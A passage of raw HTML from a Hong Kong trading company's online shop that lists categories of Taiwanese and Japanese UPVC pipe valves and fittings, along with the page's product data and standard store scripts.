<li class="cat-item cat-item-499"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a> <span class="count">1</span></li>
	</ul>
</li>
<li class="cat-item cat-item-468 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a> <span class="count">18</span>	<ul class='children'>
<li class="cat-item cat-item-469"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-470"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a> <span class="count">9</span></li>
	</ul>
</li>
<li class="cat-item cat-item-471 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色球式尾拍[VP-470]</a> <span class="count">11</span>	<ul class='children'>
<li class="cat-item cat-item-472"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-473"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a> <span class="count">2</span></li>
	</ul>
</li>
<li class="cat-item cat-item-474"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/">台灣VP牌UPVC灰色密底佛蘭[VP-250]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-475"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/">台灣VP牌UPVC灰色佛蘭[VP-260]</a> <span class="count">14</span></li>
<li class="cat-item cat-item-476"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/">台灣VP牌UPVC灰色佛蘭蝴蝶掣</a> <span class="count">9</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-479"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a> <span class="count">3</span></li>
	</ul>
</li>
<li class="cat-item cat-item-480"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a> <span class="count">2</span></li>
<li class="cat-item cat-item-481"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-482"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a> <span class="count">2</span></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC急輪[VP-210]</a> <span class="count">20</span>	<ul class='children'>
<li class="cat-item cat-item-484"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC灰色急輪[VP-210]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-485"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC白色急輪[VP-210]</a> <span class="count">10</span></li>
	</ul>
</li>
<li class="cat-item cat-item-486 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色Y型過濾器[VP-220]</a> <span class="count">10</span>	<ul class='children'>
<li class="cat-item cat-item-487"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-488"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a> <span class="count">1</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

</div></div>
	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

							<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<i class="fa fa-copyright"></i> 2021 郁記貿易有限公司 | Powered by FaceBid Limited													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">我的購物車</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://api.whatsapp.com/send?phone=85291855466" target="_blank"><div class="fm-icon"><i class="fa fa-whatsapp"></i></div><div class="fm-label">WhatsApp</div></a></li><li class="fm-item-1-2"><a href="https://www.instagram.com/yukeetradingcoltd/" target="_blank"><div class="fm-icon"><i class="fa fa-instagram"></i></div><div class="fm-label">Instagram</div></a></li><li class="fm-item-1-1"><a href="http://yukeetrading.com/?page_id=2437" target="_blank"><div class="fm-icon"><i class="fa fa-envelope-o"></i></div><div class="fm-label">Contact Us</div></a></li><li class="fm-item-1-3"><a href="http://m.me/yukeetradingcoltd" target="_blank"><div class="fm-icon"><i class="fa fa-comments-o"></i></div><div class="fm-label">Chatbot</div></a></li></ul></div><style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/yukeetrading.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u65e5\u672cUPVC\u7070\u8272\u7522\u54c1","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u65e5\u672cUPVC\u7070\u8272\u53bb\u6c34\u8584\u7522\u54c1","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":4,"item":{"name":"KC\u724c","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81\/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u65e5\u672cKC\u724cUPVC\u7070\u827290\u00b0\u8584\u66f2\u5c3a","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81\/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba\/"}},{"@type":"ListItem","position":6,"item":{"name":"\u65e5\u672c10&amp;#8243;KC\u724cUPVC\u7070\u827290\u00b0\u8584\u66f2\u5c3a","@id":"https:\/\/yukeetrading.com\/product\/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/yukeetrading.com\/product\/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba\/#product","name":"\u65e5\u672c10\"KC\u724cUPVC\u7070\u827290\u00b0\u8584\u66f2\u5c3a","url":"https:\/\/yukeetrading.com\/product\/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba\/","description":"\u65e5\u672c\u88fd\u9020","image":"https:\/\/yukeetrading.com\/wp-content\/uploads\/2020\/12\/KCDVDL250A.png","sku":"KCDVDL250","offers":[{"@type":"Offer","price":"520.0","priceValidUntil":"2026-12-31","priceSpecification":{"price":"520.0","priceCurrency":"HKD","valueAddedTaxIncluded":"false"},"priceCurrency":"HKD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/yukeetrading.com\/product\/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba\/","seller":{"@type":"Organization","name":"\u90c1\u8a18\u8cbf\u6613\u6709\u9650\u516c\u53f8 YUK KEE TRADING COMPANY LIMITED","url":"https:\/\/yukeetrading.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='float-menu-pro-font-awesome-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/css/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-1-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698' type='text/css' media='all' />
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abe9fe1f2f1a73d7007cba369f440ee3","fragment_name":"wc_fragments_abe9fe1f2f1a73d7007cba369f440ee3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.7.7' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7' id='cart-widget-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u7d50\u5e33","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","ajaxurl":"https:\/\/yukeetrading.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/yukeetrading.com\/","shop_url":"https:\/\/yukeetrading.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=4.3.0' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/velocity.min.js?ver=2.2' id='float-menu-pro-velocity-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2' id='float-menu-pro-float-menu-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/js/script-1.js?ver=1626924698' id='float-menu-pro-1-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>導覽選單</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>產品分類</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8544 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
